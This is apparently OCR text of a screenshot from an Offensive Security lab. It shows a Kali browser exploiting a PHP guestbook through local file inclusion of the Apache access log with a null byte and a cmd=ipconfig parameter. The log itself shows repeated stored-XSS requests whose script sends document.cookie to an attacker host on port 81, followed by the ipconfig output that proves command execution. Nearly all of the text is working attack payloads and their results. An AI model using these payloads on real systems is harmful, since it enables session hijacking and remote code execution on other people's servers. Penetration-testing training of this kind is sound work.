 10.11.10.124/addguestbook.php?name=hacker&comment=comment&cmd=ipconfig&LANG=../../../../../../../xampp/apache/logs/access.log%00&Submit=Submit
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Getting Started
200 2145 127.0.0.1 - - [04/Jun/2018:14:04:45 -0400] "POST /login.php HTTP/1.1" 302 - 127.0.0.1 - - [04/Jun/2018:14:04:45 -0400] "GET /admin.php HTTP/1.1" 200 2226 127.0.0.1 - - [04/Jun/2018:14:04:50 -0400] "GET /index.php
HTTP/1.1" 200 2881 127.0.0.1 - - [04/Jun/2018:14:04:54 -0400] "GET /admin.php HTTP/1.1" 200 2226 127.0.0.1 - - [04/Jun/2018:14:04:59 -0400] "GET /index.php HTTP/1.1" 200 2881 127.0.0.1 - - [04/Jun/2018:14:05:02 -0400]
"GET /delete.php?id=759 HTTP/1.1" 302 - 127.0.0.1 - - [04/Jun/2018:14:05:02 -0400] "GET /index.php HTTP/1.1" 200 2640 127.0.0.1 - - [04/Jun/2018:14:05:04 -0400] "GET /admin.php HTTP/1.1" 200 2226 127.0.0.1 - - [04/Jun
/2018:14:05:09 -0400] "POST /logout.php HTTP/1.1" 302 - 127.0.0.1 - - [04/Jun/2018:14:05:09 -0400] "GET /index.php HTTP/1.1" 200 2640 10.11.0.187 - - [04/Jun/2018:14:05:21 -0400] "GET / HTTP/1.1" 200 2640 10.11.0.187 - -
[04/Jun/2018:14:05:26 -0400] "GET /sign.php HTTP/1.1" 200 2592 10.11.0.187 - - [04/Jun/2018:14:05:35 -0400] "GET /addguestbook.php?name=Hacker&comment=%3Cscript%3E%0D%0Anew+Image%28%29.src%3D%22http
%3A%2F%2F10.11.0.187%3A81%2Fbogus.php%3Foutput%3D%22%2Bdocument.cookie%3B%0D%0A%3C%2Fscript%3E&LANG=en&Submit=Submit HTTP/1.1" 200 408 127.0.0.1 - - [04/Jun/2018:14:05:49 -0400] "GET
/admin.php HTTP/1.1" 200 2145 127.0.0.1 - - [04/Jun/2018:14:06:02 -0400] "POST /login.php HTTP/1.1" 302 - 127.0.0.1 - - [04/Jun/2018:14:06:02 -0400] "GET /admin.php HTTP/1.1" 200 2226 127.0.0.1 - - [04/Jun/2018:14:06:05
-0400] "GET /index.php HTTP/1.1" 200 2881 127.0.0.1 - - [04/Jun/2018:14:07:32 -0400] "GET /admin.php HTTP/1.1" 200 2226 10.11.0.187 - - [04/Jun/2018:14:07:41 -0400] "POST /sign.php HTTP/1.1" 200 2592 10.11.0.187 - -
[04/Jun/2018:14:07:45 -0400] "GET /index.php HTTP/1.1" 200 2881 10.11.0.187 - - [04/Jun/2018:14:07:50 -0400] "GET /delete.php?id=760 HTTP/1.1" 302 - 10.11.0.187 - - [04/Jun/2018:14:07:50 -0400] "GET /index.php HTTP/1.1"
200 2640 10.11.0.187 - - [04/Jun/2018:14:07:51 -0400] "GET /sign.php HTTP/1.1" 200 2592 10.11.0.187 - - [04/Jun/2018:14:07:59 -0400] "GET /addguestbook.php?name=Hacker&comment=%3Cscript%3E%0D%0Anew+Image
%28%29.src%3D%22http%3A%2F%2F10.11.0.187%3A81%2Fbogus.php%3Foutput%3D%22%2Bdocument.cookie%3B%0D%0A%3C%2Fscript%3E&LANG=en&Submit=Submit HTTP/1.1" 200 408 127.0.0.1 - - [04/Jun
/2018:14:08:08 -0400] "GET /index.php HTTP/1.1" 200 2881 127.0.0.1 - - [04/Jun/2018:14:08:53 -0400] "GET /sign.php HTTP/1.1" 200 2592 127.0.0.1 - - [04/Jun/2018:14:08:55 -0400] "GET /index.php HTTP/1.1" 200 2881 127.0.0.1
- - [04/Jun/2018:14:08:57 -0400] "GET /admin.php HTTP/1.1" 200 2226 127.0.0.1 - - [04/Jun/2018:14:09:04 -0400] "POST /logout.php HTTP/1.1" 302 - 127.0.0.1 - - [04/Jun/2018:14:09:04 -0400] "GET /index.php HTTP/1.1" 200 2881
127.0.0.1 - - [04/Jun/2018:14:09:22 -0400] "GET /delete.php?id=761 HTTP/1.1" 302 - 127.0.0.1 - - [04/Jun/2018:14:09:22 -0400] "GET /index.php HTTP/1.1" 200 2640 10.11.10.124 - - [04/Jun/2018:14:09:39 -0400] "GET / HTTP/1.1"
200 2640 10.11.10.124 - - [04/Jun/2018:14:09:39 -0400] "GET /styles/amber.css HTTP/1.1" 200 24346 10.11.10.124 - - [04/Jun/2018:14:09:39 -0400] "GET /images/aura_v1.1.jpg HTTP/1.1" 200 56917 10.11.10.124 - - [04/Jun
/2018:14:09:39 -0400] "GET /images/smoke_v1.1.jpg HTTP/1.1" 200 130780 10.11.10.124 - - [04/Jun/2018:14:09:39 -0400] "GET /favicon.ico HTTP/1.1" 404 1123 10.11.0.187 - - [04/Jun/2018:14:09:52 -0400] "GET / HTTP/1.1" 200
2640 10.11.0.187 - - [04/Jun/2018:14:09:56 -0400] "GET /sign.php HTTP/1.1" 200 2592 10.11.0.187 - - [04/Jun/2018:14:10:23 -0400] "GET /addguestbook.php?name=hacker&comment=%3Cscript%3E%0D%0Anew+Image
%28%29.src%3D%22http%3A%2F%2F10.11.0.187%3A81%2Fbogus.php%3Foutput%3D%22%2Bdocument.cookie%3B%0D%0A%3C%2Fscript%3E%0D%0A&LANG=en&Submit=Submit HTTP/1.1" 200 408 10.11.10.124 - -
[04/Jun/2018:14:10:41 -0400] "GET /sign.php HTTP/1.1" 200 2592 10.11.10.124 - - [04/Jun/2018:14:10:41 -0400] "GET /images/contact-content-bg.png HTTP/1.1" 200 54989 10.11.10.124 - - [04/Jun/2018:14:10:41 -0400] "GET
/favicon.ico HTTP/1.1" 404 1123 10.11.10.124 - - [04/Jun/2018:14:10:44 -0400] "GET /admin.php HTTP/1.1" 200 2145 10.11.10.124 - - [04/Jun/2018:14:10:59 -0400] "POST /login.php HTTP/1.1" 302 - 10.11.10.124 - - [04/Jun
/2018:14:10:59 -0400] "GET /admin.php HTTP/1.1" 200 2226 10.11.10.124 - - [04/Jun/2018:14:11:01 -0400] "GET /index.php HTTP/1.1" 200 2883 10.11.0.187 - - [04/Jun/2018:14:11:44 -0400] "GET
/addguestbook.php?name=hacker&comment=%3Cscript%3E%0D%0Anew+Image%28%29.src%3D%22http%3A%2F%2F10.11.0.187%3A81%2Fbogus.php%3Foutput%3D%22%2Bdocument.cookie%3B%0D%0A%3C%2Fscript
%3E%0D%0A&LANG=en&Submit=Submit HTTP/1.1" 200 408 10.11.0.187 - - [04/Jun/2018:14:11:48 -0400] "GET /addguestbook.php?name=hacker&comment=%3Cscript%3E%0D%0Anew+Image%28%29.src%3D%22http
%3A%2F%2F10.11.0.187%3A81%2Fbogus.php%3Foutput%3D%22%2Bdocument.cookie%3B%0D%0A%3C%2Fscript%3E%0D%0A&LANG=en&Submit=Submit HTTP/1.1" 200 408 10.11.0.187 - - [04/Jun/2018:14:11:53 -0400]
"GET /addguestbook.php?name=hacker&comment=%3Cscript%3E%0D%0Anew+Image%28%29.src%3D%22http%3A%2F%2F10.11.0.187%3A81%2Fbogus.php%3Foutput%3D%22%2Bdocument.cookie%3B%0D%0A%3C
%2Fscript%3E%0D%0A&LANG=en&Submit=Submit HTTP/1.1" 200 408 10.11.0.187 - - [04/Jun/2018:14:11:53 -0400] "POST /index.php HTTP/1.1" 200 3612 10.11.0.187 - - [04/Jun/2018:14:11:54 -0400] "GET /admin.php
HTTP/1.1" 200 2226 10.11.10.124 - - [04/Jun/2018:16:31:58 -0400] "GET / HTTP/1.1" 200 3612 10.11.10.124 - - [04/Jun/2018:16:31:58 -0400] "GET /styles/amber.css HTTP/1.1" 200 24346 10.11.10.124 - - [04/Jun/2018:16:31:58
-0400] "GET /images/aura_v1.1.jpg HTTP/1.1" 200 56917 10.11.10.124 - - [04/Jun/2018:16:31:58 -0400] "GET /images/smoke_v1.1.jpg HTTP/1.1" 200 130780 10.11.10.124 - - [04/Jun/2018:16:32:03 -0400] "GET /favicon.ico
HTTP/1.1" 404 1123 10.11.0.187 - - [04/Jun/2018:16:34:18 -0400] "" 400 366 10.11.0.187 - - [04/Jun/2018:16:35:52 -0400] " Windows IP Configuration Ethernet adapter offsec: Connection-specific DNS Suffix . : IPv4 Address. . . . .
. . . . . . : 10.11.10.124 Subnet Mask . . . . . . . . . . . : 255.255.0.0 Default Gateway . . . . . . . . . : Tunnel adapter isatap.{4C9DFEB3-BCC5-4A44-B797-8DD85F9960D9}: Media State . . . . . . . . . . . : Media disconnected Connection-
specific DNS Suffix . : Tunnel adapter Teredo Tunneling Pseudo-Interface: Media State . . . . . . . . . . . : Media disconnected Connection-specific DNS Suffix . : " 400 366 10.11.0.187 - - [04/Jun/2018:16:36:10 -0400] " Windows IP